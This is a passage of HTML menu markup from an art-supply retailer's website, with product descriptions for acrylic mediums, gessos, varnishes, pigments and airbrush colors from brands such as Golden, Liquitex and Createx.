	href="https://theoilpaintstore.com/224-golden-acrylic-medium-gac" title="GOLDEN Mediums  and Additives offer artists infinite control of changing acrylic colors. They range in consistency from pourable to moldable. They may be used to create glazes, extend paints, build texture, change finishes and work as a gluing agent for collages. Because there are so many to choose from, an artist first needs to determine which characteristic(s) they are looking to change. GOLDEN Fluid Mediums offer artists infinite control of changing acrylic colors. Use Mediums to control transparency, viscosity and surface sheen. GOLDEN Mediums can be thought of as colorless paints, as they are composed of similar polymers as are the acrylic paints. They are the &quot;glue&quot; or binder that dry to form continuous, durable films. They are made of 100% acrylic polymers, which have proven to have excellent flexibility and chemical, water and ultraviolet radiation resistance. Admittedly, such a large number of mediums can often seem staggering and can confuse artists. However, with at least a general understanding of the various products available, and an inclination to experiment, artists can create new ways in which to express themselves, and probably apply materials in a way that GOLDEN has not thought about. GOLDEN GAC Special Purpose Polymers (short for Golden Artist Colors) Specialty Acrylic Polymers are based on 100% acrylic polymer emulsions. The GACs are useful as mediums or modifiers of acrylic paints. GACs can be blended with GOLDEN Acrylic Paints to extend the paint, regulate transparency, create glazes, increase gloss, reduce viscosity or improve adhesion and film integrity. The GAC polymers can also be used for binding pigment solids for various effects and surfaces. Unlike the other GOLDEN Mediums and Gels, GAC Acrylic Polymers have only a minimum amount of thickeners, levelers, defoamers and surfactants to ensure good film formation. The consistency of the GAC polymers is very fluid and thinner than other GOLDEN Mediums. Since they do not have thickeners added, these polymers will reduce the thickness of most GOLDEN Acrylic Paints. GOLDEN Fluid Acrylics are slightly thicker than the GACs, but will be the color line least changed in viscosity with any addition of a GAC polymer. Each GAC product represents a unique polymer that offers certain specific attributes. Therefore, each GAC will have its own unique benefits and applications. Refer to the individual product description of each GAC below to find the proper medium to use for a particular application. GOLDEN Gel Mediums offer artists many ways to build texture. They range in consistency from pourable to moldable with varying degrees of sheen and transparency. They can be used to create glazes, extend paints and change finishes. Some gels incorporate pumice, glass or acrylic granules that impart unique reflective, rough or absorbent surface qualities. Gels can be thought of as colorless paint, as they are composed of 100% acrylic polymers similar to acrylic paint. They can also act as adhesives in collage and mixed media that dry to form continuous films with excellent flexibility with chemical, water and UV resistance. GOLDEN Pastes are tools that artists can use to achieve a variety of effects and expressions. Pastes used in conjunction with acrylic colors broaden working properties and expand creative possibilities. Pastes differ from most gels in that they are opaque and may contain Marble Dust, Diatomaceous Earth, fibers, clays or other fillers resulting in a white or clay-tone finish with a variety of textures and properties. Pastes can also be used to create textured foundations for painting. GOLDEN Gessos and Groundss offer artists a variety of ways to prepare substrates for acrylic paintings or other art media such as oil, alkyds, charcoal, pastels and watercolor.Gesso can be thought of as the bridge between the support and the paint. GOLDEN Gesso is designed to penetrate a support and provide a surface for the adherence of paint. Proper preparation of the support with GOLDEN Gesso can increase the life span of the artwork. GOLDEN Gesso is formulated to be flexible and is highly pigmented for opaque coverage. A Ground is a product that provides a desired surface on which to paint. Grounds can provide a surface to apply pastels, watercolor or other products. GOLDEN makes two specialty grounds: Absorbent Ground and Acrylic Ground for Pastels. Absorbent Ground is applied to any gessoed support and mimics the absorbency of watercolor paper. Acrylic Ground for Pastels contains a gritty solid to allow pastels and other drawing media to adhere to the surface. Many other GOLDEN products can be used as effective grounds. GOLDEN Varnishes offer several advantages to artists concerned about the longevity of their artwork. First, they are removable. Problems such as smoke damage, handling blemishes and dust or dirt accumulation on the surface of the painting can be removed along with the varnish. Second, GOLDEN Varnishes offer protection from UltraViolet (UV) rays generated from the sun. Third, varnishing consolidates the artwork with an even sheen. Gloss Varnishes can intensify colors while Matte or Satin Varnishes soften the color and minimize glare.">
		Golden Acrylic Medium &amp; GAC
		<span id="leo-cat-224" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/131-golden-open-acrylic-medium" title="OPEN Acrylic Gel  (Gloss and Matte) has a slightly softer feel than our Regular Gel (Gloss) and the same consistency as OPEN colors. It can be used for glazes and to extend the paints while maintaining working properties of OPEN acrylics.    OPEN Acrylic Medium  (Gloss and Matte) has a lower viscosity and is used to extend paint and maintain properties when a more fluid mixture is desired to increase flow.  OPEN Gels and Mediums are compatible with Golden Heavy Body and Fluid Acrylic colors, as well as regular acrylic gels and mediums and will increase open time while altering their consistency.    OPEN Thinner  contains no binders and is used to thin the consistency of paint mixes without altering open time, or to maintain and adjust the workability of colors on the palette without the use of water mist and moisturizing palettes.">
		Golden Open Acrylic Medium
		<span id="leo-cat-131" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/242-kulay-acrylic-medium" title="">
		Kulay Acrylic Medium
		<span id="leo-cat-242" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/132-grumbacher-acrylic-medium-and-varnish" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL      Modeling Paste  A flexible, durable paste for creating textured surfaces to be over painted with oil or acrylic colors. Stir well and apply to clean surface of canvas, wood, untempered pressed wood, cardboard, plaster, concrete, masonry, etc. May be thinned with water. May be modeled, shaped or textured before hardening. Dries rapidly. May be cut, carved or sanded when thoroughly dry. Mix with acrylic colors for impasto effects. Do not mix with or apply over turpentine or oils.     Gesso  Prepares canvas, wood, untempered pressed wood, cardboard, plaster, concrete, masonry, etc. for painting with oil or acrylic colors. Not appropriate for egg tempera or gilding. Stir well and apply with brush to a clean surface. May be thinned with water. Sand between coats if desired to avoid wicking. May be tinted with acrylic colors. Do not mix with or apply over turpentine or oils.     Acrylic Painting Varnish Spray – Gloss , A final gloss, resin-based varnish and protective coating for acrylic paintings. Imparts an even gloss surface. Protects paintings from dirt, moisture and scuffing. Provides brilliance with gloss. Non-yellowing. Flexible. Transparent, quick-drying and permanent. Removable with paint thinner or other mild solvents. Contains no fluorocarbons. Use only after acrylic painting has dried 3 to 5 days. Use in a well ventillated area.      Grumbacher Matte Picture Varnish  is a final varnish that produces a uniform matte finish for oil and acrylic paintings. It is processed with acrylic resin and protects from atmospheric impurities. This spray varnish should be applied to finished works that have dried for at least 6 months for oil paintings, and 5 days for acrylics. Test spray nozzle before applying to work. Spray in slow, even strokes left to right. Let dry before turning work 90 degrees before re-applying. Can be removed with paint thinner or other mild solvent. Not for use in oil painting medium preparation.     Grumbacher Gloss Picture Varnish  is a final varnish that produces a uniform glossy finish for oil and acrylic paintings. It is processed with acrylic resin and protects from atmospheric impurities. This spray varnish should be applied to finished works that have dried for at least 6 months for oil paintings, and 5 days for acrylics. Test spray nozzle before applying to work. Spray in slow, even strokes left to right. Let dry before turning work 90 degrees before re-applying. Can be removed with paint thinner or other mild solvent. Not for use in oil painting medium preparation.     Picture Varnish  Grumbacher Picture Varnish is a final varnish that produces a uniform satin finish for oil and acrylic paintings. It is processed with acrylic resin and protects from atmospheric impurities. This brush-on varnish should be applied to finished works that have dried for at least 6 months for oil paintings, and 5 days for acrylics. Test the varnish and your application method before applying to finished artwork. Apply in even strokes left to right. Let dry before turning work 90 degrees before re-applying. Can be removed with paint thinner or other mild solvent. Not for use in oil painting medium preparation.">
		Grumbacher Acrylic Medium and Varnish
		<span id="leo-cat-132" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/135-liquitex-medium-and-varnish" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL      Flow-Aid Fluid Additive  Increases the flow, absorbency, and blending of any water-based paint, ink, or dye. Minimizes brushstrokes. Use with Liquitex Soft Body color to create very fluid washes without hard edges; create staining effects on raw canvas and produce a fluid spray when mixed with acrylics in airbrushes or air guns. 
 
 
   Gel Mediums  add dimension to paint, extend drying time, create thick transparent glazes, enhance colors and textures and can act as an archival adhesive.  
   Modeling Paste  Extra Heavy Body and very opaque. A marble paste made of marble dust and 100% polymer emulsion. Used to build heavy textures on rigid supports and create three-dimensional forms. Dries to the hardness of stone. It can be sanded or carved when thoroughly dry. Can be handled like clay if the top of the container is removed and some of the water is allowed to slowly evaporate until it reaches a clay-like consistency. Adheres to any non-oily, absorbent surface. Drying too quickly causes mud cracking that is usually cosmetic, not structural. When mixed with acrylic colors will act as a weak tinting white, while increasing thickness and rigidity. Excellent substrate for acrylic paint, oil paint, oil pastel, oil bars, watercolor, graphite or dry pastel.  
  Matte Varnish  is will not crack as surface expands and contracts during temperature and humidity changes. Applicable for any acrylic painted surface (flexible and rigid) on canvas, paper, wood, stone, Plexiglas, etc. Not for use over oil paint. Flexible, archival, non-yellowing and water resistant when dry. For interior use only. This product is an essential for any collection of acrylic painting supplies. 
  Slow-Dri Gel Retarder  retains brushstrokes and adds body when added to to lower-viscosity colors such as Liquitex Soft Body Artist Color and Soft Body Mediums. Add no more than 25% to paint, as the absence of a binder may weaken the stability of the paint film if too much is added. 
  Basics Acrylic Gesso  is formulated to produce an absorbent, smooth, finely-textured ground for painting on most porous surfaces, including canvas, paper, fabric, wood, or plaster. This gesso does not require thinning for proper consistency. It dries in minutes to a non-yellowing, brilliant white. Its suitable for use with Liquitex Basics and other student-grade acrylic paints. 
   Super Heavy Gesso  An innovative, impasto acrylic gesso used to prepare painting surfaces for acrylic and oil paint.  Create thick sculptural applications  Excellent ground for acrylic and oil paint.  Mix with acrylic color to have a tinted ground.  Flexible, non-cracking and non-yellowing when dry.  Provides the perfect &quot;tooth&quot; and adhesion to a wide variety of supports such as canvas, paper and wood  Excellent base coat primer for many applications such as murals  One coat is usually enough.  
  Liquitex White Gesso   The classic white sealer and ground for absorbent surface, such as canvas, paper, or wood. Provides the proper surface sizing, tooth and absorbency for acrylic and oil paints. One coat is usually enough. Traditional gesso is meant to be opaque titanium white for good coverage. Two coats are recommended under oil color.  
   
   Click here for more details">
		Liquitex Medium and Varnish 
		<span id="leo-cat-135" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/136-lukas-acrylic-medium" title="Binder.  Water insoluble, silk matt drying binder for the production of acrylic colours and primings. Medium for the dilution of acrylic colours without loss of adhesion.Water-insoluble, silk matt drying binder for the production of acrylic colours and primings. Medium for the dilution of acrylic colours without loss of adhesion.   Cracking Varnish 2.     Use with 2 different acrylic colors to create beautiful bi-colored “craqueleure” effects.">
		Lukas Acrylic Medium
		<span id="leo-cat-136" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1126-maries-acrylic-mediums" title="Acrylic mediums    allow you to create special effects with acrylic paint.   
  Acrylic medium is the same formulation as acrylic paint, minus the pigment. It can be used as a paint additive, an adhesive, and a texturizer. It also can be used to create image transfers. It comes in three basic weights (medium, gel, and paste) and two finishes (matte and gloss). The different weights and finishes are inter-mixable, so you if you cannot find exactly what you need, or you are on a budget, you can create it using two or more products.  
  Medium is the thinnest of the acrylic mediums. It is easily pourable, with a consistency like that of cream. It works well as an adhesive and for creating image transfers. It can also be added directly to acrylic paints, to extend them or to alter the consistency, transparency, and finish.  
  Gel is thicker than medium. It is pourable, with a consistency like that of thin yogurt or kiefer. It works well as an adhesive and for creating image transfers. Gel can also be added directly to paint to alter consistency and transparency. It can also be applied to the surface prior to painting, to create texture.  
  Paste is the thickest of the acrylic mediums. It is too thick to pour, with a consistency like pudding. Depending on the manufacturer, it may be called either molding paste or modeling paste. While mediums and gels dry clear, paste may contain fillers that make it opaque. Paste is a good way to build up surface texture, prior to painting. It can also be mixed with acrylic paints, though be aware that its opacity will alter the look of the paint.">
		Maries Acrylic Mediums
		<span id="leo-cat-1126" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/137-maimeri-acrylic-medium-and-varnish" title="White Gesso  Perfect background preparation for Maimeri Acrylic colors. Dries in about 30 minutes.     Gloss Gel  Transparent acrylic gel. Increase the brightness and transparency of colors.     Gloss Heavy Gel  Transparent acrylic gel. Ideal for thick techniques. Increase the brightness and transparency of the colors.     Coarse Natural Pumice  Dense paste of natural color. Contains coarse-grained pumice. Ideal for thick techniques and special effects.     Fine Natural Pumice  Dense paste of natural color. Contains fine-grained pumice. Ideal for thick techniques and special effects    Gloss Final Varnish  High viscosity acrylic varnish.   Protects the painting.   Increase the brightness of the colors.   Apply in a dry color, diluting slightly    Iridescent Paste    Iridescent  white acrylic paste with coarse scales.   Applicable with a brush or spatula.   Mixed with colors it increases its volume and iridescence.    Coarse White Pumice.    Contains coarse-grained pumice.   Ideal for thick techniques and special effects    Light Modeling Paste.    Mixable with acrylic colors.   Tents to whiten, tone down the color.   Ideal for thick techniques    Heavy Modeling Paste.  Dense white paste mixable with acrylic colors.   Curtains to whiten.   Attenuates the tone of colors.   Ideal for thick techniques    Glassy Gel.  Very glossy and hard gel for acrylic colors.   Added to colors makes them harder and more resistant    Gel Matte  Opal acrylic gel, not glossy.   Increase opacity and color transparency">
		Maimeri Acrylic Medium and Varnish
		<span id="leo-cat-137" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/138-pebeo-acrylic-medium" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL       Studio Gesso  is a white coating for the preparation of the surfaces to be painted. (canvas, cardboard, paper, wood...) It dries quickly anf has a light matt finish which improves the adhesion of the paint layers.     Studio Modeling Paste  is an opaque paste of heavy texture, ready to use, to create textures. It can be applied with a painting knife and used pure or mixed with colour. It retains the imprint of the tool, can be sculpted, painted, rubbed down once dry. It has a matt finish.   Studio Gloss Medium  (previously Bindex Studio) is an acrylic liquid binder for the preparation of the colours, collages or inlays. It increases brightness and smoothness of colours. Translucent and indelible once dry, it gives a flexible and satin film. Mixed with water it is used as retouching varnish.   Studio Gloss and matt Gel  can be mixed with colour to increase transparency, deepness, volume and drying time. Ideal for collages and inlays, they are translucent after drying. You can mix gloss and matt gels to obtain a satinated gel.   Sand textured Studio Gels , red, yellow, black or white, are made of polymer and coloured sand gel. They are ready to use and allow to obtain dimensional granular effects. ">
		Pebeo Acrylic Medium
		<span id="leo-cat-138" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/142-sakura-acrylic-medium" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL        
     Sakura Acrylic Gloss  is great for adding Gloss effect on your Mixed Media Projects or even on your Acrylic Paintings. You can even use gloss to adhere your embellishments on your craft projects. It gives a shiny effect (Glossy) when the paint dries.      Sakura Gesso  is to prime surface, of canvas, wood panels, gives textures on painted surface. A semi- liquid layer (more paste) and aims to cover the pores on the canvas, thereby blocking the paint through the painting backward. And more save the use of paint painting. In addition to helping to save the use of paint painting, gesso can also coat the top of the wood into a white, so the paint color that will be used more visible bright.   Sakura Modeling Paste  is great for adding textures to your mixed media products. with white color that can be mixed by other acrylic color, used to make texture on canvas surface, with economical price.">
		Sakura Acrylic Medium
		<span id="leo-cat-142" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/384-rf-gesso-grounds" title="Create a beautiful and functional white painting surface for your encaustic paints with our encaustic grounds. 
 
 
 If you are looking for a quick and easy way to create a white ground for encaustic painting we have great news for you! R&amp;amp;F has produced a ready to use white ground for encaustic painting. This is a modern version of the traditional, but painstakingly laborious, rabbit skin glue/chalk gesso. It is also an alternative to the time-consuming mounting of paper on panel.">
		R&amp;F Gesso &amp; Grounds
		<span id="leo-cat-384" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/141-raw-materials" title="">
		Raw Materials
		<span id="leo-cat-141" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/379-clear-metallic-grit" title="">
		Clear &amp; Metallic Grit 
		<span id="leo-cat-379" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/394-gamblin-dry-pigment" title="">
		Gamblin Dry Pigment
		<span id="leo-cat-394" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/425-kulay-metallic-pigment" title="">
		Kulay Metallic Pigment
		<span id="leo-cat-425" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/276-plastic-texture-beads" title="">
		Plastic Texture Beads
		<span id="leo-cat-276" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/423-rigid-chips-flakes" title="">
		Rigid Chips &amp; Flakes
		<span id="leo-cat-423" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/399-maries-pigment-powder" title="">
		Maries Pigment Powder
		<span id="leo-cat-399" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/400-tianya-mineral-pigment" title="In ancient Chinese paintings, mineral color has a glorious history, the original quaint pottery of Banpo, the majestic paintings and lacquer paintings of Mawangdui, the magnificent murals of the Dunhuang Caves, and the fine brushwork of Tang Lifu. These constitute a splendid China. History of drawing. Although the appearance of the literati ink painting in the Chinese painting circle since the Song and Yuan Dynasties had its deep and unique artistic charm, the over-unified expression techniques and simple tools and materials of the ink painting could no longer meet the aesthetic demands of the modern people and it was difficult to express the rich and colorful modern. Life, at this point, most painters in the art world today have varying degrees of confusion, and the reinvigoration of traditional mineral pigments has promoted the use of Chinese painters&#039; lives.  
  Mineral color is a traditional painting material. After nearly 20 years of efforts, the Tianya Art Center successfully explored and developed several major types of high-quality mineral color, including natural mineral color and new rock under the guidance of Japanese experts. More than 4000 kinds of mineral color, water-dry mineral color, mica mineral color, and flash color have formed the most complete mineral color system at home and abroad. The use of precious stone materials has reached international advanced level from quality to quantity. Tianya Art Center focuses on innovation on the basis of inheriting traditions. It develops the original single stone and stone into one stone and eighteen colors. The center has also developed natural hemp paper, heavy colored rock color painting special glue, heavy colored rock painting special board brush and other special use with mineral color.">
		TIANYA MINERAL PIGMENT 
		<span id="leo-cat-400" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/410-kulay-fluorescent-powder" title="">
		Kulay Fluorescent Powder
		<span id="leo-cat-410" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/535-derivan-dry-medium" title="Derivan has explored an extensive variety of minerals and man-made additives before finalising their selection of eighteen Matisse Dry Mediums. These mediums, designed to mix with the existing Matisse and Derivan mediums, have a wealth of purposes. Many of them provide magnificent textural effects, never previously achievable. Others fulfill a more specific function, for example Microspheres, which provide bulk without weight – a great benefit for artists who work with texture on large canvasses.    Artists will be excited by the varying effects achievable with the different methods used to apply the Matisse Dry Mediums. Applied smoothly, or in troughs or peaks, the results will surprise and delight artist and viewer alike. Where a rough texture has been chosen, care should be taken – like nature herself a hard and rocky surface can scratch the unwary once the work is dry.     Black Flakes  Use these gleaming hexagonal flakes for either a striking decorative effect or a distinctive texture on paintings and indoor sculptures. Precision cut from coated polyester film, Black Flake Hex is best used as a final finish to preserve its sparkle and can also be sprinkled onto a freshly painted surface. To maintain the shiny surface of the black flakes, mix with either MM4 Gel Medium or MM7 Gloss Varnish and Gloss Medium, as these mediums have a gloss finish.     Calcined Bauxite  Weipa Calcined Bauxite has a particularly interesting earthy colour mix. This extremely hard mineral is mined at Weipa in Far North Queensland. Calcinated Bauxite can be used in mixed media and collage as well as for adding texture to paintings. Mix with MM2 Impasto Medium, MM4 Gel Medium or MM30 Matt Gel Medium. For the best adhesion it is important not to make the mix too dry.     Crushed Garnet  This deep red transparent gemstone has an attractive glowing rich red colour. Glaze or varnish to achieve even deeper colour. It is very hard and suitable for texture for paintings or collage. For the best results mix up to equal parts crushed garnet with either MM4 Gel Medium, or MM7 Gloss Varnish and Gloss Medium. As both these mediums have a gloss finish they will maintain the beauty and clarity of the gem.     Ferrouse Powder  Use Ferrous Powder on paintings and mixed media. For a water resistant dark grey magnetic coating, mix up to equal parts of Ferrous Powder to a slurry with MM14 Gloss Varnish (turps-based), MM15 Matt Varnish (turps-based) or MM29 Satin Varnish (turps-based), then seal with the varnish. Ferrous powder can be rusted. Consult our website for details. Otherwise, mix with MM14 Gloss (turps based) or MM29 Satin (turps based) and varnish to seal. Avoid sprinkling. Large amounts may cause the canvas to sag.     Mica Flakes  Shiny pearlescent Mica Flakes make a durable yet flexible layer on the painted surface. The thin flakes are strong and tough. To retain their shimmer, mix Mica Flake with either MM4 Gel Medium, or MM7 Gloss Varnish and Gloss Medium. Sprinkle small amounts of Mica Flake finely onto wet medium for maximum glistening effect. For textural effects on paintings and collage, use up to equal parts of Mica Flake. An interesting texture is obtained on collograph plates.     Microshpheres  create ultra-high-build texture on large canvasses without adding weight. Although large amounts of these tiny hollow synthetic glass spheres can be added, do not to make the mix too dry. In smaller quantities Microspheres create subtle textural effects. Use with MM2 Impasto Medium, MM4 Gel Medium, MM6 Polymer Matt Varnish (water-based), MM7 Gloss Varnish and Gloss Medium, MM28 Polymer Satin Varnish (water-based) or MM30 Matt Gel Medium. Mix only as required, as mixture continues to thicken.     Prumice  Almost weightless, Pumice is rough textural volcanic glass. Applied smoothly, it produces a consistently rough, flat surface. Capable of creating unusual textures on large canvasses due to its light weight, Pumice is also suitable for mixed media, collage and collograph plates. Up to equal parts pumice can be added to either MM2 Impasto Medium, MM4 Gel Medium, MM6 Polymer Matt Varnish (water-based), MM7 Gloss Varnish and Gloss Medium, MM28 Polymer Satin Varnish (water-based) or MM30 Matt Gel Medium.     Wollstonite  Mix up to 50% Wollastonite to Matisse Background Colours to create a superb textured surface for pastels and charcoal. Wollastonite produces a more uneven texture than Ground Quartz, thereby giving a ground for harder pastels (use Ground Quartz for soft pastels). Wollastonite is ideal for acrylic paints due to its alkaline properties. Add to MM7 Gloss Varnish and Gloss Medium, MM10 Gesso, MM27 Low Viscosity Gesso or MM28 Polymer Satin Varnish (water-based) to create texture in paintings on canvas.">
		Derivan Dry Medium
		<span id="leo-cat-535" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/247-weber-acrylic-medium" title="FLOW MEDIUM  Thins color and improve flow of acrylic paints while decreasing dry time.  Allows paint to settle evenly with minimal brush strokes.  Ideal for use with airbrush techniques.     GLAZING MEDIUM  Glazing mediums, when added to acrylic paint, will make colors more transparent without affecting dry time.  Layer sheer color for dimensional effects or add translucent films to paintings.     ACRYLIC GLOSS AND MATTE VARNISH &amp;amp; MEDIUM  This versatile medium can be mixed with colors for transparency and glazing or be used as a final varnish. Available in Gloss or Matte finish.      FABRIC MEDIUM  This medium transforms acrylic paints into smooth flowing permanent textile colors that actually absorb into fabric rather than “sitting on top”.  Flexible when dry and will not peel off.     CRACKLE MEDIUM  Creates a cracked appearance on surface paint to mimic the effects of age or to simply add texture. Can be used on most surfaces including canvas, wood, paper, and metal.     GLASS &amp;amp; TILE MEDIUM  This medium boosts adhesion and transparency in acrylic paints so they may be applied to glass, tile or any nonporous surface while decreasing dry time. For decorative purposes only and should not be used for food service.     WEBER ACRYLIC LIQUID RETARDER MEDIUM  Prolong drying time of and increase flow with this fluid medium for acrylic colors.     GLAZING &amp;amp; RETARDER GEL MEDIUM  Improves adhesion of acrylic paints, latex, and even water-based house paint while extending dry time. Will decrease “drag” for a smoother appearance.     MODELING PASTE  A firm-bodied, paste-like acrylic compound, this medium adds dimension to surfaces and can be used alone or mixed with acrylic paint. Mold or carve, wet or dry, this versatile medium can be applied with brush, painting knife, or even fingers. Dries to a firm yet flexible mass.     PUMICE STONE COARSE  Pumice medium creates a gritty surface texture that will dry hard, yet flexible.  Use alone, mix with acrylics or other acrylic mediums, pumice can create various textural effects on canvas, wood, metal and many other surfaces.     PRIMA® BRUSH CLEANER  Prima Brush Cleaner is an excellent agent for cleaning and restoring brushes that have been used with acrylic, latex and other water based paints and mediums.  Cleans freshly used brushes thoroughly and will restore oil dried brushes.     WEBER ACRYLIC GEL RETARDER MEDIUM  Prima retarder Gel painting medium will slow or retard the drying time of acrylic colors to allow more open time, while enhancing brush strokes. Since it is a gel, it will retain the consistency of the full body acrylic. However, this medium can be thinned with water or a liquid acrylic medium.     PERMALBA® GESSO  Only the most premium gesso can carry the Permalba name and this formula delivers! Exceptional in quality, Permalba Gesso offers one-coat coverage and dries to a smooth, fine-tooth surface that is waterproof. Whether preparing canvas, wood, Masonite or cardboard, the surface is suitable for all techniques and mediums including oil, acrylic, alkyds, casein colors, watercolor, tempera, resin-oil, ink or pencil. Apply with brush, paint roller or airbrush.">
		Weber Acrylic Medium
		<span id="leo-cat-247" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/144-winsor-newton-acrylic-medium-and-varnish" title="NOTE: ONLY AVAILABLE ONLINE      To check availability in store branches, please     CALL      GALERIA ACRYLIC GLOSS VARNISH  A unique removable gloss varnish for the protection of finished artwork. This product can also be mixed with Galeria Matt Varnish to vary the final finish.     GALERIA IRIDESCENT MEDIUM  Suitable for a variety of surfaces and developed to provide pearlescent effects when added to colour. Most effective when used with transparent colours over dark under layers.     GALERIA BLACK LAVA TEXTURE GEL  A granular paste containing fine particles of black flint allowing the artist to achieve a heavier and more pronounced effect than can be achieved with Mineral Texture Gel.     GALERIA GLASS BEADS TEXTURE GEL  This medium is composed of small, spherical glass beads suspended in a thick, clear acrylic gel. When used with a transparent colour, the effects are arresting and jewel-like.">
		Winsor &amp; Newton Acrylic Medium and Varnish
		<span id="leo-cat-144" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/47-acrylic-paint" title="A fast-drying paint containing pigment suspended in an acrylic polymer emulsion. Acrylic paints can be diluted with water, but become water-resistant when dry. Depending on how much the paint is diluted (with water) or modified with acrylic gels, media, or pastes, the finished acrylic painting can resemble a watercolor or an oil painting, or have its own unique characteristics not attainable with other media.">
		Acrylic Paint
		<span id="leo-cat-47" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/93-createx-airbrush-colors" title="Createx Airbrush Colors are the number one, most widely used and trusted professional airbrush paint in the world. Made with light-fast pigments and durable resins, Createx Airbrush Colors are available with an airbrush paint instruction guide &amp;amp; usage chart. Works on fabric, wood, leather, canvas, plastics, aluminum, metals, ceramic, clay, poster board, brick, plaster, latex, glass and more. Colors are water-based, non-toxic and meet ASTM D-4236 standards. Colors include Opaque, Transparent, Fluorescent, Pearlized and Iridescent Colors.  
  Createx Airbrush Colors are designed for permanent results with a soft-hand feel on fabrics. Colors cure with the assistance of heat after drying.  
    
    SURFACE PREPARATION    Fabric-    Including 100% cotton, 50/50 blends, denim, sweatshirts, and most natural fibers.    
    
 1) For best results, wash item first to remove sizing and mill finishes. 
    
 2) Airbrush the design onto fabric avoiding thick buildup of paint and excessive paint layering. 
    
 3) Allow colors to dry, or a heat gun may be used to accelerate drying time. Drying time varies depending on application. 
    
 4) Heatset fabric for permanence by one of the following methods: 
    
 a) Iron for 2 minutes at 300Âº F use a protective cloth, keep iron moving. 
    
 b) Turn item inside out and put in clothes dryer for 40 minutes at highest heat.       
    
  Leather 
    
    1) Clean leather by wiping with mineral spirits or rubbing alcohol.    
    
 2) For best results, lightly spray mist a base coat of Opaque White on areas to be sprayed. 
    
 3) Apply color, avoiding over saturation and excessive paint layering. 
    
 4) Allow colors to dry thoroughly before heat setting. 
    
 5) Iron for 30 seconds at 225Â°using a protective cloth, or use a hot air gun at highest level for five minutes. 
    
   Paper and Canvas  
    
 1) Apply Color, avoiding thick buildup. 
    
 2) When using high tack frisket, dilute colors 25% with water. Colors are permanent when dry. 
    
   Wood  
    
 1) Prepare surface by lightly sanding, wipe clean. 
    
 2) Apply color, avoiding thick buildup of paint. Allow colors to dry for 24 hours before applying clear finish. 
    
  Ceramics and Clay  
    
 1) Apply color in thin even coats, avoid thick buildup. 
    
 2) Do not exceed temperatures of 300Â°F when baking. Colors are permanent for handling after 24 hrs 
    
 
 
  The use of heat to cure colors is one of the main differences between Createx Airbrush Colors and Wicked &amp;amp; Auto Air Colors which cure to a much stronger film with air drying alone (referred to as self-cross linking). Createx are made with exterior-grade (automotive) pigments allowing them to withstand prolonged exposure to direct, outdoor light without fading. For maximum permanence, a top-coat should be applied over the paint after curing.">
		Createx Airbrush Colors
		<span id="leo-cat-93" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/94-createx-wicked-colors" title="Wicked Colors is an ultra-high performance, multi-surface airbrush paint suitable for any substrate from fabric to automotive applications. Wicked Colors are perfect for t-shirts, automotive graphics, illustration and most any application. Wicked contains mild amounts of solvent inter-mixed with a durable, exterior-grade resign and automotive pigments for an extremely durable paint that withstands direct, prolonged exposure to outdoors elements without washing or fading.  
  Wicked Colors have exceptional flow and atomization right out of the bottle with most airbrush tip-sizes, including 0.2mm detail tips. Wicked Colors may be reduced with reduced with Wicked W500 or Auto Air 4012 High Performance Reducer in any ratio for improved flow, atomization and customizing viscosity preferences.  
  All Wicked Colors are made with the same highly durable binder. Wicked Colors are sheered to a binder size of 0.5 microns and dry semi-gloss level of 70+ degrees. Wicked Detail Colors are sheered to a particle size of 0.1 microns and dry to a flat finish of 30+ degrees, perfect for illustrators as a flat finish reflects the color’s true hue.  
